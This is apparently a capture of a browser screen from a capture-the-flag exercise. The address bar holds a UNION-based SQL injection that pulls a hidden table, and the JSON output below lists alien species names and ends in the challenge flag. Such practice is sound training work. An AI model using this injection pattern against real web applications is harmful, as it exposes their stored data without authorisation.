 -66c005073981.node3.buuoj.cn/query?search=amazonis_planitia UNION SELECT id%2C code FROM alien_code.code
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
1: ""
75:
0: "Tyranid"
1: ""
76:
0: "Ungooma"
1: ""
77:
0: "Vidiians"
1: "Humanoids with blue skin"
78:
0: "Viltrumites"
1: ""
79:
0: "Vortex life forms"
1: "Humanoid"
80:
0: "Weevils"
1: ""
81:
0: "Whrloo"
1: ""
82:
0: "Xchagger"
1: "Parasitic"
83:
0: "Ythrian"
1: "Humanoid"
84:
0: "Zentradi"
1: ""
85:
0: "0"
1: "flag{d188f034-2837-43ac-ad57-46909cde5cb4}"